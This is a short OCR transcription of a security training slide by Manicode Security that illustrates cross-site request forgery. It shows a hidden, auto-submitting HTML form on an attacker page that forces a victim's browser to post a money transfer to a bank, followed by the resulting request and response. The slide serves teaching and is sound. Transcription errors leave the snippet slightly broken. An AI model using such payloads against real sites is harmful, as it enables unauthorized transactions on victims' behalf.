 Jim Manico
Cross Site Request Forgery
www.attacker.com
Victim Browser
www.bank.com
GET / blog.HTTP/1.1
1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100
</form>
<script>document_forms[0].submit()</script.
2
POST / transfer HTTP/1.1
Referer: http://www.attacker.com/blog
Recipient=attacker&amount=$100
3
HTTP/1.1 200 OK
4
Transfer complete!
COPYRIGHT ©2021 MANICODE SECURITY
4
zoom